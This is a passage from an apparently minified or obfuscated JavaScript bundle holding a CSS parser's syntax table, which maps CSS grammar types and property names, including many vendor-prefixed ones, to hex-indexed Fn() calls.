:Fn(0xdd6),'pseudo-element-selector':Fn(0x2ec),'pseudo-page':Fn(0x597),'quote':Fn(0x4eb),'radial-gradient()':Fn(0x6bf),'ratio':Fn(0x575),'ray()':Fn(0x18d),'ray-size':Fn(0x30b),'rectangular-color-space':Fn(0xd00),'relative-selector':Fn(0x8bd),'relative-selector-list':Fn(0x636),'relative-size':Fn(0xab2),'rem()':Fn(0xbeb),'repeat-style':Fn(0x475),'repeating-conic-gradient()':Fn(0x404),'repeating-linear-gradient()':Fn(0xc05),'repeating-radial-gradient()':Fn(0x707),'reversed-counter-name':Fn(0x350),'rgb()':Fn(0xbc3),'rgba()':Fn(0x5b3),'rotate()':Fn(0xe6a),'rotate3d()':Fn(0x453),'rotateX()':Fn(0x2fb),'rotateY()':Fn(0x1ae),'rotateZ()':Fn(0x908),'round()':Fn(0x400),'rounding-strategy':Fn(0x8b9),'saturate()':Fn(0xdf6),'scale()':Fn(0xe12),'scale3d()':Fn(0x74c),'scaleX()':Fn(0x222),'scaleY()':Fn(0x35b),'scaleZ()':Fn(0x38f),'scroll()':Fn(0xc83),'scroller':Fn(0xd12),'self-position':Fn(0x1f8),'shape-radius':Fn(0x2e7),'sign()':Fn(0x7e3),'skew()':Fn(0xf29),'skewX()':Fn(0xecd),'skewY()':Fn(0xf5b),'sepia()':Fn(0xaea),'shadow':Fn(0x254),'shadow-t':Fn(0xad4),'shape':Fn(0x7cb),'shape-box':Fn(0x83e),'side-or-corner':Fn(0xd0f),'sin()':Fn(0x7a6),'single-animation':Fn(0xbcc),'single-animation-direction':Fn(0x4b2),'single-animation-fill-mode':Fn(0xdcd),'single-animation-iteration-count':Fn(0xafa),'single-animation-play-state':Fn(0xa82),'single-animation-timeline':Fn(0xe4e),'single-transition':Fn(0x56f),'single-transition-property':Fn(0x56b),'size':Fn(0xab4),'sqrt()':Fn(0x89e),'step-position':Fn(0x50a),'step-timing-function':Fn(0x856),'subclass-selector':Fn(0xeb1),'supports-condition':Fn(0xf34),'supports-in-parens':Fn(0xc84),'supports-feature':Fn(0xd36),'supports-decl':Fn(0x496),'supports-selector-fn':Fn(0x191),'symbol':Fn(0xe34),'system-color':Fn(0x974),'tan()':Fn(0xe2b),'target':Fn(0x607),'target-counter()':Fn(0x9e9),'target-counters()':Fn(0xdd7),'target-text()':Fn(0x9e1),'time-percentage':Fn(0xf68),'timeline-range-name':Fn(0x35e),'easing-function':Fn(0xd9c),'track-breadth':Fn(0x578),'track-list':Fn(0xf28),'track-repeat':Fn(0x867),'track-size':Fn(0x810),'transform-function':Fn(0x31b),'transform-list':Fn(0x994),'transition-behavior-value':Fn(0x98b),'translate()':Fn(0x1d2),'translate3d()':Fn(0x1e4),'translateX()':Fn(0x7da),'translateY()':Fn(0x842),'translateZ()':Fn(0x3d6),'type-or-unit':Fn(0x530),'type-selector':Fn(0x4d4),'var()':Fn(0xe52),'view()':Fn(0xf7b),'viewport-length':Fn(0xdce),'visual-box':Fn(0x4ad),'wq-name':Fn(0x192),'-legacy-gradient':Fn(0x1a7),'-legacy-linear-gradient':Fn(0x541),'-legacy-repeating-linear-gradient':Fn(0x770),'-legacy-linear-gradient-arguments':Fn(0xa11),'-legacy-radial-gradient':Fn(0xbe3),'-legacy-repeating-radial-gradient':Fn(0x3f5),'-legacy-radial-gradient-arguments':Fn(0x2e0),'-legacy-radial-gradient-size':Fn(0x72f),'-legacy-radial-gradient-shape':Fn(0xf2c),'-non-standard-font':Fn(0x54f),'-non-standard-color':Fn(0xd35),'-non-standard-image-rendering':Fn(0x423),'-non-standard-overflow':Fn(0x870),'-non-standard-size':Fn(0xcdf),'-webkit-gradient()':Fn(0x3a2),'-webkit-gradient-color-stop':Fn(0xdd3),'-webkit-gradient-point':Fn(0x9bf),'-webkit-gradient-radius':Fn(0x239),'-webkit-gradient-type':Fn(0x7cc),'-webkit-mask-box-repeat':Fn(0x775),'-ms-filter-function-list':Fn(0x9d8),'-ms-filter-function':Fn(0x573),'-ms-filter-function-progid':Fn(0xd6c),'-ms-filter-function-legacy':Fn(0x6b1),'absolute-color-base':Fn(0x9f6),'absolute-color-function':Fn(0x649),'age':Fn(0x89a),'anchor-name':Fn(0xcf9),'attr-name':Fn(0xeb8),'attr-fallback':Fn(0x861),'bg-clip':Fn(0x9d7),'bottom':Fn(0xbd2),'container-name':Fn(0xa6a),'container-condition':Fn(0x39e),'coord-box':Fn(0xda8),'generic-voice':Fn(0x847),'gender':Fn(0x68b),'generic-script-specific':Fn(0x933),'generic-complete':Fn(0xde1),'generic-incomplete':Fn(0xbd1),'-non-standard-generic-family':Fn(0x6b3),'left':Fn(0xbd2),'color-base':Fn(0x316),'color-function':Fn(0x649),'device-cmyk()':Fn(0xec2),'legacy-device-cmyk-syntax':Fn(0xeaf),'modern-device-cmyk-syntax':Fn(0xf49),'cmyk-component':Fn(0x6fe),'color-mix()':Fn(0xaee),'color-space':Fn(0xbb1),'custom-color-space':Fn(0xcf9),'paint':Fn(0x164),'palette-identifier':Fn(0xcf9),'right':Fn(0xbd2),'scope-start':Fn(0xae3),'scope-end':Fn(0xae3),'forgiving-selector-list':Fn(0xf3e),'forgiving-relative-selector-list':Fn(0xbcb),'selector-list':Fn(0xb89),'complex-real-selector-list':Fn(0xc19),'simple-selector-list':Fn(0x5fd),'relative-real-selector-list':Fn(0x389),'complex-selector-unit':Fn(0x8cf),'complex-real-selector':Fn(0x5f4),'relative-real-selector':Fn(0x61e),'pseudo-compound-selector':Fn(0x2a1),'simple-selector':Fn(0xdf5),'legacy-pseudo-element-selector':Fn(0x3b4),'single-animation-composition':Fn(0x224),'svg-length':Fn(0xdb5),'svg-writing-mode':Fn(0x3be),'top':Fn(0xbd2),'x':Fn(0xb84),'y':Fn(0xb84),'declaration':Fn(0x729),'declaration-list':Fn(0x60b),'url':Fn(0x764),'url-modifier':Fn(0xded),'number-zero-one':Fn(0x74a),'number-one-or-greater':Fn(0x90c),'color()':Fn(0x484),'colorspace-params':Fn(0x6c6),'predefined-rgb-params':Fn(0xd63),'predefined-rgb':Fn(0x3d8),'xyz-params':Fn(0x442),'xyz-space':Fn(0xf0f),'oklab()':Fn(0x87d),'oklch()':Fn(0x1eb),'offset-path':Fn(0x25f),'rect()':Fn(0x225),'xywh()':Fn(0x3dd),'query-in-parens':Fn(0x3d3),'size-feature':Fn(0x9e3),'style-feature':Fn(0xab6),'style-query':Fn(0xc82),'style-condition':Fn(0xdd9),'style-in-parens':Fn(0xa79),'-non-standard-display':Fn(0x4ac),'inset-area':Fn(0xbd9),'position-area':Fn(0xf82),'anchor()':Fn(0xcdd),'anchor-side':Fn(0x95b),'anchor-size()':Fn(0xed9),'anchor-size':Fn(0xac5),'anchor-element':Fn(0xcf9),'try-size':Fn(0xc96),'try-tactic':Fn(0xdf7),'font-variant-css2':Fn(0x5f1),'font-width-css3':Fn(0xba8),'system-family-name':Fn(0x474)},'properties':{'--*':Fn(0x6be),'-ms-accelerator':Fn(0xb7e),'-ms-block-progression':Fn(0x37a),'-ms-content-zoom-chaining':Fn(0xc02),'-ms-content-zooming':Fn(0x1f7),'-ms-content-zoom-limit':Fn(0x6cd),'-ms-content-zoom-limit-max':Fn(0x92c),'-ms-content-zoom-limit-min':Fn(0x92c),'-ms-content-zoom-snap':Fn(0x8e5),'-ms-content-zoom-snap-points':Fn(0x9e7),'-ms-content-zoom-snap-type':Fn(0xf39),'-ms-filter':Fn(0xc6c),'-ms-flow-from':Fn(0x7f3),'-ms-flow-into':Fn(0x7f3),'-ms-grid-columns':Fn(0x3d4),'-ms-grid-rows':Fn(0x3d4),'-ms-high-contrast-adjust':Fn(0x737),'-ms-hyphenate-limit-chars':Fn(0x492),'-ms-hyphenate-limit-lines':Fn(0xcf8),'-ms-hyphenate-limit-zone':Fn(0xc5b),'-ms-ime-align':Fn(0x66d),'-ms-overflow-style':Fn(0xc9a),'-ms-scrollbar-3dlight-color':Fn(0x7f8),'-ms-scrollbar-arrow-color':Fn(0x7f8),'-ms-scrollbar-base-color':Fn(0x7f8),'-ms-scrollbar-darkshadow-color':Fn(0x7f8),'-ms-scrollbar-face-color':Fn(0x7f8),'-ms-scrollbar-highlight-color':Fn(0x7f8),'-ms-scrollbar-shadow-color':Fn(0x7f8),'-ms-scrollbar-track-color':Fn(0x7f8),'-ms-scroll-chaining':Fn(0xd65),'-ms-scroll-limit':Fn(0x690),'-ms-scroll-limit-x-max':Fn(0x967),'-ms-scroll-limit-x-min':Fn(0x24b),'-ms-scroll-limit-y-max':Fn(0x967),'-ms-scroll-limit-y-min':Fn(0x24b),'-ms-scroll-rails':Fn(0xcbd),'-ms-scroll-snap-points-x':Fn(0xc90),'-ms-scroll-snap-points-y':Fn(0xc90),'-ms-scroll-snap-type':Fn(0xf39),'-ms-scroll-snap-x':Fn(0xe65),'-ms-scroll-snap-y':Fn(0x665),'-ms-scroll-translation':Fn(0x7d9),'-ms-text-autospace':Fn(0x815),'-ms-touch-select':Fn(0x4a7),'-ms-user-select':Fn(0x8f5),'-ms-wrap-flow':Fn(0xe1a),'-ms-wrap-margin':Fn(0x24b),'-ms-wrap-through':Fn(0x52f),'-moz-appearance':Fn(0x632),'-moz-binding':Fn(0xf4c),'-moz-border-bottom-colors':Fn(0xe00),'-moz-border-left-colors':Fn(0xe00),'-moz-border-right-colors':Fn(0xe00),'-moz-border-top-colors':Fn(0xe00),'-moz-context-properties':Fn(0xc1e),'-moz-float-edge':Fn(0x380),'-moz-force-broken-image-icon':Fn(0x4f5),'-moz-image-region':Fn(0x80b),'-moz-orient':Fn(0x866),'-moz-outline-radius':Fn(0x3ab),'-moz-outline-radius-bottomleft':Fn(0x3ca),'-moz-outline-radius-bottomright':Fn(0x3ca),'-moz-outline-radius-topleft':Fn(0x3ca),'-moz-outline-radius-topright':Fn(0x3ca),'-moz-stack-sizing':Fn(0xa00),'-moz-text-blink':Fn(0x693),'-moz-user-focus':Fn(0xeb9),'-moz-user-input':Fn(0xd9f),'-moz-user-modify':Fn(0x7ab),'-moz-window-dragging':Fn(0xf21),'-moz-window-shadow':Fn(0x52e),'-webkit-appearance':Fn(0xd99),'-webkit-border-before':Fn(0x207),'-webkit-border-before-color':Fn(0x7f8),'-webkit-border-before-style':Fn(0xa60),'-webkit-border-before-width':Fn(0x97f),'-webkit-box-reflect':Fn(0x527),'-webkit-line-clamp':Fn(0xebd),'-webkit-mask':Fn(0x6f1),'-webkit-mask-attachment':Fn(0x3b3),'-webkit-mask-clip':Fn(0xa97),'-webkit-mask-composite':Fn(0xdb2),'-webkit-mask-image':Fn(0x30d),'-webkit-mask-origin':Fn(0xee6),'-webkit-mask-position':Fn(0x3e2),'-webkit-mask-position-x':Fn(0x5c3),'-webkit-mask-position-y':Fn(0x8a8),'-webkit-mask-repeat':Fn(0x6c4),'-webkit-mask-repeat-x':Fn(0x7a9),'-webkit-mask-repeat-y':Fn(0x7a9),'-webkit-mask-size':Fn(0xa95),'-webkit-overflow-scrolling':Fn(0xd45),'-webkit-tap-highlight-color':Fn(0x7f8),'-webkit-text-fill-color':Fn(0x7f8),'-webkit-text-stroke':Fn(0x9ce),'-webkit-text-stroke-color':Fn(0x7f8),'-webkit-text-stroke-width':Fn(0x24b),'-webkit-touch-callout':Fn(0x8a0),'-webkit-user-modify':Fn(0xb46),'accent-color':Fn(0x1e9),'align-content':Fn(0xd4c),'align-items':Fn(0x4fe),'align-self':Fn(0x976),'align-tracks':Fn(0x148),'all':Fn(0x83d),'anchor-name':Fn(0xbdf),'anchor-scope':Fn(0x61b),'animation':Fn(0x28f),'animation-composition':Fn(0x514),'animation-delay':Fn(0x506),'animation-direction':Fn(0x38d),'animation-duration':Fn(0x506),'animation-fill-mode':Fn(0x90a),'animation-iteration-count':Fn(0x324),'animation-name':Fn(0x57d),'animation-play-state':Fn(0x798),'animation-range':Fn(0x44d),'animation-range-end':Fn(0xe50),'animation-range-start':Fn(0xe50),'animation-timing-function':Fn(0xd97),'animation-timeline':Fn(0x268),'appearance':Fn(0xada),'aspect-ratio':Fn(0x34a),'azimuth':Fn(0x97b),'backdrop-filter':Fn(0xd72),'backface-visibility':Fn(0xc11),'background':Fn(0x4c1),'background-attachment':Fn(0x3b3),'background-blend-mode':Fn(0x85a),'background-clip':Fn(0x68f),'background-color':Fn(0x7f8),'background-image':Fn(0x9ff),'background-origin':Fn(0x699),'background-position':Fn(0xbf6),'background-position-x':Fn(0x6cf),'background-position-y':Fn(0xba0),'background-repeat':Fn(0x6c4),'background-size':Fn(0xa95),'block-size':Fn(0x4ef),'border':Fn(0x7c2),'border-block':Fn(0xa5e),'border-block-color':Fn(0xcc0),'border-block-style':Fn(0xa27),'border-block-width':Fn(0x536),'border-block-end':Fn(0xa5e),'border-block-end-color':Fn(0xc26),'border-block-end-style':Fn(0xa27),'border-block-end-width':Fn(0x536),'border-block-start':Fn(0xa5e),'border-block-start-color':Fn(0xc26),'border-block-start-style':Fn(0xa27),'border-block-start-width':Fn(0x536),'border-bottom':Fn(0x7c2),'border-bottom-color':Fn(0xc26),'border-bottom-left-radius':Fn(0x1a2),'border-bottom-right-radius':Fn(0x1a2),'border-bottom-style':Fn(0x59a),'border-bottom-width':Fn(0x9ea),'border-collapse':Fn(0x3aa),'border-color':Fn(0xc17),'border-end-end-radius':Fn(0x1a2),'border-end-start-radius':Fn(0x1a2),'border-image':Fn(0x46a),'border-image-outset':Fn(0xead),'border-image-repeat':Fn(0x906),'border-image-slice':Fn(0x5c1),'border-image-source':Fn(0xef7),'border-image-width':Fn(0x9b6),'border-inline':Fn(0xa5e),'border-inline-end':Fn(0xa5e),'border-inline-color':Fn(0xcc0),'border-inline-style':Fn(0xa27),'border-inline-width':Fn(0x536),'border-inline-end-color':Fn(0xc26),'border-inline-end-style':Fn(0xa27),'border-inline-end-width':Fn(0x536),'border-inline-start':Fn(0xa5e),'border-inline-start-color':Fn(0xc26),'border-inline-start-style':Fn(0xa27),'border-inline-start-width':Fn(0x536),'border-left':Fn(0x7c2),'border-left-color':Fn(0x7f8),'border-left-style':Fn(0x59a),'border-left-width':Fn(0x9ea),'border-radius':Fn(0xc15),'border-right':Fn(0x7c2),'border-right-color':Fn(0x7f8),'border-right-style':Fn(0x59a),'border-right-width':Fn(0x9ea),'border-spacing':Fn(0x95a),'border-start-end-radius':Fn(0x1a2),'border-start-start-radius':Fn(0x1a2),'border-style':Fn(0x4d3),'border-top':Fn(0x7c2),'border-top-color':Fn(0x7f8),'border-top-left-radius':Fn(0x1a2),'border-top-right-radius':Fn(0x1a2),'border-top-style':Fn(0x59a),'border-top-width':Fn(0x9ea),'border-width':Fn(0x722),'bottom':Fn(0xa9e),'box-align':Fn(0x1de),'box-decoration-break':Fn(0x936),'box-direction':Fn(0x5b6),'box-flex':Fn(0xb84),'box-flex-group':Fn(0x3ec),'box-lines':Fn(0x898),'box-ordinal-group':Fn(0x3ec),'box-orient':Fn(0x1d9),'box-pack':Fn(0x391),'box-shadow':Fn(0xe0b),'box-sizing':Fn(0x41d),'break-after':Fn(0xd06),'break-before':Fn(0xd06),'break-inside':Fn(0x653),'caption-side':Fn(0xb27),'caret':Fn(0x329),'caret-color':Fn(0x1e9),'caret-shape':Fn(0xdc2),'clear':Fn(0xc9c),'clip':Fn(0x80b),'clip-path':Fn(0x1ec),'clip-rule':Fn(0x6e3),'color':Fn(0x7f8),'color-interpolation-filters':Fn(0xbad),'color-scheme':Fn(0x237),'column-count':Fn(0xa67),'column-fill':Fn(0xe86),'column-gap':Fn(0x217),'column-rule':Fn(0xade),'column-rule-color':Fn(0x7f8),'column-rule-style':Fn(0xa60),'column-rule-width':Fn(0x97f),'column-span':Fn(0xf41),'column-width':Fn(0xbd2),'columns':Fn(0x55f),'contain':Fn(0xbb0),'contain-intrinsic-size':Fn(0xe0f),'contain-intrinsic-block-size':Fn(0xe3c),'contain-intrinsic-height':Fn(0xe3c),'contain-intrinsic-inline-size':Fn(0xe3c),'contain-intrinsic-width':Fn(0xe3c),'container':Fn(0xdaa),'container-name':Fn(0x88a),'container-type':Fn(0x9fa),'content':Fn(0x185),'content-visibility':Fn(0xbfc),'counter-increment':Fn(0x682),'counter-reset':Fn(0x4e3),'counter-set':Fn(0x682),'cursor':Fn(0xd89),'d':Fn(0x70c),'cx':Fn(0x239),'cy':Fn(0x239),'direction':Fn(0xdec),'display':Fn(0x888),'dominant-baseline':Fn(0xa06),'empty-cells':Fn(0xa23),'field-sizing':Fn(0xed1),'fill':Fn(0x928),'fill-opacity':Fn(0x668),'fill-rule':Fn(0x6e3),'filter':Fn(0xdf8),'flex':Fn(0xce8),'flex-basis':Fn(0xf2e),'flex-direction':Fn(0x193),'flex-flow':Fn(0xae9),'flex-grow':Fn(0xb84),'flex-shrink':Fn(0xb84),'flex-wrap':Fn(0xa62),'float':Fn(0x53e),'font':Fn(0x8e0),'font-family':Fn(0xc7b),'font-feature-settings':Fn(0x3d7),'font-kerning':Fn(0x55a),'font-language-override':Fn(0x58e),'font-optical-sizing':Fn(0x737),'font-palette':Fn(0xcbf),'font-variation-settings':Fn(0x4d9),'font-size':Fn(0xb22),'font-size-adjust':Fn(0xb29),'font-smooth':Fn(0x804),'font-stretch':Fn(0x76f),'font-style':Fn(0xa70),'font-synthesis':Fn(0xd28),'font-synthesis-position':Fn(0x737),'font-synthesis-small-caps':Fn(0x737),'font-synthesis-style':Fn(0x737),'font-synthesis-weight':Fn(0x737),'font-variant':Fn(0xd6b),'font-variant-alternates':Fn(0x766),'font-variant-caps':Fn(0xc31),'font-variant-east-asian':Fn(0xc74),'font-variant-emoji':Fn(0x76c),'font-variant-ligatures':Fn(0x3a3),'font-variant-numeric':Fn(0x7c7),'font-variant-position':Fn(0xb65),'font-weight':Fn(0x372),'forced-color-adjust':Fn(0xb16),'gap':Fn(0x6b9),'grid':Fn(0x9e5),'grid-area':Fn(0x336),'grid-auto-columns':Fn(0xb17),'grid-auto-flow':Fn(0xd60),'grid-auto-rows':Fn(0xb17),'grid-column':Fn(0x5ab),'grid-column-end':Fn(0x851),'grid-column-gap':Fn(0x9ab),'grid-column-start':Fn(0x851),'grid-gap':Fn(0x6ad),'grid-row':Fn(0x5ab),'grid-row-end':Fn(0x851),'grid-row-gap':Fn(0x9ab),'grid-row-start':Fn(0x851),'grid-template':Fn(0x8bb),'grid-template-areas':Fn(0xf1a),'grid-template-columns':Fn(0x5cd),'grid-template-rows':Fn(0x5cd),'hanging-punctuation':Fn(0xaf6),'height':Fn(0x585),'hyphenate-character':Fn(0x2db),'hyphenate-limit-chars':Fn(0x16f),'hyphens':Fn(0x52c),'image-orientation':Fn(0xdcf),'image-rendering':Fn(0xa3d),'image-resolution':Fn(0x874),'ime-mode':Fn(0xc4b),'initial-letter':Fn(0x8db),'initial-letter-align':Fn(0x4fd),'inline-size':Fn(0x4ef),'input-security':Fn(0x737),'inset':Fn(0x6a2),'inset-block':Fn(0x1ac),'inset-block-end':Fn(0x411),'inset-block-start':Fn(0x411),'inset-inline':Fn(0x1ac),'inset-inline-end':Fn(0x411),'inset-inline-start':Fn(0x411),'interpolate-size':Fn(0xc89),'isolation':Fn(0x32e),'justify-content':Fn(0x84c),'justify-items':Fn(0xb2f),'justify-self':Fn(0xc93),'justify-tracks':Fn(0x3cd),'left':Fn(0xa9e),'letter-spacing':Fn(0x217),'line-break':Fn(0x4ed),'line-clamp':Fn(0xebd),'line-height':Fn(0x3e3),'line-height-step':Fn(0x24b),'list-style':Fn(0xf4f),'list-style-image':Fn(0xee7),'list-style-position':Fn(0x9e4),'list-style-type':Fn(0x75f),'margin':Fn(0xf8a),'margin-block':Fn(0x99c),'margin-block-end':Fn(0xc7d),'margin-block-start':Fn(0xc7d),'margin-bottom':Fn(0xa9e),'margin-inline':Fn(0x99c),'margin-inline-end':Fn(0xc7d),'margin-inline-start':Fn(0xc7d),'margin-left':Fn(0xa9e),'margin-right':Fn(0xa9e),'margin-top':Fn(0xa9e),'margin-trim':Fn(0xc2c),'marker':Fn(0x2de),'marker-end':Fn(0x2de),'marker-mid':Fn(0x2de),'marker-start':Fn(0x2de),'mask':Fn(0xd8e),'mask-border':Fn(0x5cc),'mask-border-mode':Fn(0xb09),'mask-border-outset':Fn(0xead),'mask-border-repeat':Fn(0x906),'mask-border-slice':Fn(0xaa2),'mask-border-source':Fn(0xef7),'mask-border-width':Fn(0x9b6),'mask-clip':Fn(0xaed),'mask-composite':Fn(0x17f),'mask-image':Fn(0x30d),'mask-mode':Fn(0x843),'mask-origin':Fn(0xccd),'mask-position':Fn(0x3e2),'mask-repeat':Fn(0x6c4),'mask-size':Fn(0xa95),'mask-type':Fn(0xb09),'masonry-auto-flow':Fn(0x4b4),'math-depth':Fn(0x79a),'math-shift':Fn(0xebe),'math-style':Fn(0xebe),'max-block-size':Fn(0x83b),'max-height':Fn(0xb1e),'max-inline-size':Fn(0x83b),'max-lines':Fn(0xebd),'max-width':Fn(0xb1e),'min-block-size':Fn(0x581),'min-height':Fn(0x585),'min-inline-size':Fn(0x581),'min-width':Fn(0x585),'mix-blend-mode':Fn(0x9b8),'object-fit':Fn(0xee9),'object-position':Fn(0xa52),'offset':Fn(0x216),'offset-anchor':Fn(0x71b),'offset-distance':Fn(0x9ab),'offset-path':Fn(0xf38),'offset-position':Fn(0x1b5),'offset-rotate':Fn(0xf83),'opacity':Fn(0x99f),'order':Fn(0x3ec),'orphans':Fn(0x3ec),'outline':Fn(0x609),'outline-color':Fn(0x1e9),'outline-offset':Fn(0x24b),'outline-style':Fn(0x86e),'outline-width':Fn(0x9ea),'overflow':Fn(0x2eb),'overflow-anchor':Fn(0x737),'overflow-block':Fn(0xaec),'overflow-clip-box':Fn(0xd71),'overflow-clip-margin':Fn(0xcaf),'overflow-inline':Fn(0xaec),'overflow-wrap':Fn(0xa7e),'overflow-x':Fn(0xaec),'overflow-y':Fn(0xaec),'overlay':Fn(0xd98),'overscroll-behavior':Fn(0x91c),'overscroll-behavior-block':Fn(0x37f),'overscroll-behavior-inline':Fn(0x37f),'overscroll-behavior-x':Fn(0x37f),'overscroll-behavior-y':Fn(0x37f),'padding':Fn(0x6fb),'padding-block':Fn(0xeea),'padding-block-end':Fn(0x512),'padding-block-start':Fn(0x512),'padding-bottom':Fn(0x239),'padding-inline':Fn(0xeea),'padding-inline-end':Fn(0x512),'padding-inline-start':Fn(0x512),'padding-left':Fn(0x239),'padding-right':Fn(0x239),'padding-top':Fn(0x239),'page':Fn(0x8d1),'page-break-after':Fn(0x606),'page-break-before':Fn(0x606),'page-break-inside':Fn(0x5aa),'paint-order':Fn(0xe27),'perspective':Fn(0x5fb),'perspective-origin':Fn(0xa52),'place-content':Fn(0x7e7),'place-items':Fn(0x4c8),'place-self':Fn(0x37c),'pointer-events':Fn(0xccc),'position':Fn(0xedc),'position-anchor':Fn(0xd41),'position-area':Fn(0x1a0),'position-try':Fn(0x43c),'position-try-fallbacks':Fn(0xdde),'position-try-order':Fn(0x349),'position-visibility':Fn(0x94b),'print-color-adjust':Fn(0x5ec),'quotes':Fn(0x859),'r':Fn(0x239),'resize':Fn(0x672),'right':Fn(0xa9e),'rotate':Fn(0xce0),'row-gap':Fn(0x217),'ruby-align':Fn(0xa4d),'ruby-merge':Fn(0xaac),'ruby-position':Fn(0xed7),'rx':Fn(0x239),'ry':Fn(0x239),'scale':Fn(0xb3f),'scrollbar-color':Fn(0x54d),'scrollbar-gutter':Fn(0x87c),'scrollbar-width':Fn(0x62b),'scroll-behavior':Fn(0xe26),'scroll-margin':Fn(0xa47),'scroll-margin-block':Fn(0x1e1),'scroll-margin-block-start':Fn(0x24b),'scroll-margin-block-end':Fn(0x24b),'scroll-margin-bottom':Fn(0x24b),'scroll-margin-inline':Fn(0x1e1),'scroll-margin-inline-start':Fn(0x24b),'scroll-margin-inline-end':Fn(0x24b),'scroll-margin-left':Fn(0x24b),'scroll-margin-right':Fn(0x24b),'scroll-margin-top':Fn(0x24b),'scroll-padding':Fn(0x948),'scroll-padding-block':Fn(0x378),'scroll-padding-block-start':Fn(0xdce),'scroll-padding-block-end':Fn(0xdce),'scroll-padding-bottom':Fn(0xdce),'scroll-padding-inline':Fn(0x378),'scroll-padding-inline-start':Fn(0xdce),'scroll-padding-inline-end':Fn(0xdce),'scroll-padding-left':Fn(0xdce),'scroll-padding-right':Fn(0xdce),'scroll-padding-top':Fn(0xdce),'scroll-snap-align':Fn(0xe9a),'scroll-snap-coordinate':Fn(0xec5),'scroll-snap-destination':Fn(0xa52),'scroll-snap-points-x':Fn(0x1e0),'scroll-snap-points-y':Fn(0x1e0),'scroll-snap-stop':Fn(0x5d5),'scroll-snap-type':Fn(0x8ff),'scroll-snap-type-x':Fn(0x22d),'scroll-snap-type-y':Fn(0x22d),'scroll-timeline':Fn(0xa90),'scroll-timeline-axis':Fn(0x196),'scroll-timeline-name':Fn(0x742),'shape-image-threshold':Fn(0x99f),'shape-margin':Fn(0x9ab),'shape-outside':Fn(0xb92),'shape-rendering':Fn(0x326),'stroke':Fn(0x928),'stroke-dasharray':Fn(0x3ce),'stroke-dashoffset':Fn(0x9a3),'stroke-linecap':Fn(0x32f),'stroke-linejoin':Fn(0xbca),'stroke-miterlimit':Fn(0xeb6),'stroke-opacity':Fn(0xe57),'stroke-width':Fn(0x9a3),'tab-size':Fn(0x314),'table-layout':Fn(0xcd1),'text-align':Fn(0xe4f),'text-align-last':Fn(0x916),'text-anchor':Fn(0xac0),'text-combine-upright':Fn(0xc69),'text-decoration':Fn(0x171),'text-decoration-color':Fn(0x7f8),'text-decoration-line':Fn(0xdc5),'text-decoration-skip':Fn(0x21a),'text-decoration-skip-ink':Fn(0x6a8),'text-decoration-style':Fn(0x93c),'text-decoration-thickness':Fn(0xeec),'text-emphasis':Fn(0x40f),'text-emphasis-color':Fn(0x7f8),'text-emphasis-position':Fn(0xd2e),'text-emphasis-style':Fn(0x7a3),'text-indent':Fn(0xc6d),'text-justify':Fn(0x9c1),'text-orientation':Fn(0x525),'text-overflow':Fn(0xccf),'text-rendering':Fn(0x41e),'text-shadow':Fn(0x8ef),'text-size-adjust':Fn(0x5a6),'text-spacing-trim':Fn(0x62f),'text-transform':Fn(0x50e),'text-underline-offset':Fn(0xd2a),'text-underline-position':Fn(0x982),'text-wrap':Fn(0xb91),'text-wrap-mode':Fn(0xd5f),'text-wrap-style':Fn(0x6dd),'timeline-scope':Fn(0xbdf),'top':Fn(0xa9e),'touch-action':Fn(0x1c7),'transform':Fn(0x165),'transform-box':Fn(0xa50),'transform-origin':Fn(0x8f3),'transform-style':Fn(0xbaf),'transition':Fn(0xb28),'transition-behavior':Fn(0xf52),'transition-delay':Fn(0x506),'transition-duration':Fn(0x506),'transition-property':Fn(0xef0),'transition-timing-function':Fn(0xd97),'translate':Fn(0xf70),'unicode-bidi':Fn(0xa09),'user-select':Fn(0x7b6),'vector-effect':Fn(0xb7d),'vertical-align':Fn(0x285),'view-timeline':Fn(0xdf0),'view-timeline-axis':Fn(0x196),'view-timeline-inset':Fn(0x622),'view-timeline-name':Fn(0xbdf),'view-transition-name':Fn(0xe62),'visibility':Fn(0xe22),'white-space':Fn(0x6ce),'white-space-collapse':Fn(0x676),'widows':Fn(0x3ec),'width':Fn(0x585),'will-change':Fn(0x9c8),'word-break':Fn(0x24f),'word-spacing':Fn(0xf7d),'word-wrap':Fn(0x878),'writing-mode':Fn(0x4d8),'x':Fn(0x239),'y':Fn(0x239),'z-index':Fn(0x40e),'zoom':Fn(0x728),'-moz-background-clip':Fn(0x7e6),'-moz-border-radius-bottomleft':Fn(0x9ad),'-moz-border-radius-bottomright':Fn(0x481),'-moz-border-radius-topleft':Fn(0xd8f),'-moz-border-radius-topright':Fn(0x481),'-moz-control-character-visibility':Fn(0xc11),'-moz-osx-font-smoothing':Fn(0x2e8),'-moz-user-select':Fn(0x1d3),'-ms-flex-align':Fn(0xb80),'-ms-flex-item-align':Fn(0xadb),'-ms-flex-line-pack':Fn(0xd22),'-ms-flex-negative':Fn(0xbb3),'-ms-flex-pack':Fn(0x7dd),'-ms-flex-order':Fn(0x3ec),'-ms-flex-positive':Fn(0x6e2),'-ms-flex-preferred-size':Fn(0x2b2),'-ms-interpolation-mode':Fn(0x2bb),'-ms-grid-column-align':Fn(0x726),'-ms-grid-row-align':Fn(0x726),'-ms-hyphenate-limit-last':Fn(0x4b9),'-webkit-background-clip':Fn(0xa97),'-webkit-column-break-after':Fn(0x14a),'-webkit-column-break-before':Fn(0x14a),'-webkit-column-break-inside':Fn(0x14a),'-webkit-font-smoothing':Fn(0x242),'-webkit-mask-box-image':Fn(0x6a3),'-webkit-print-color-adjust':Fn(0x5ec),'-webkit-text-security':Fn(0xb25),'-webkit-user-drag':Fn(0x359),'-webkit-user-select':Fn(0xb31),'alignment-baseline':Fn(0x572),'baseline-shift':Fn(0xf67),'behavior':Fn(0x5d2),'cue':Fn(0x9fb),'cue-after':Fn(0x84f),'cue-before':Fn(0x84f),'glyph-orientation-horizontal':Fn(0xc0d),'glyph-orientation-vertical':Fn(0xc0d),'kerning':Fn(0xd5a),'pause':Fn(0x824),'pause-after':Fn(0xbf2),'pause-before':Fn(0xbf2),'rest':Fn(0x276),'rest-after':Fn(0xbf2),'rest-before':Fn(0xbf2),'src':Fn(0x43f),'speak':Fn(0x543),'speak-as':Fn(0xb98),'unicode-range':Fn(0x44b),'voice-balance':Fn(0xb05),'voice-duration':Fn(0xb0e),'voice-family':Fn(0x845),'voice-pitch':Fn(0xd47),'voice-range':Fn(0xd47),'voice-rate':Fn(0x69e),'voice-stress':Fn(0x964),'voice-volume':Fn(0x1f9),'white-space-trim':Fn(0x40b)},'atrules':{'charset':{'prelude':Fn(0xc6c),'descriptors':null},'counter-style':{'prelude':Fn(0xa9b),'d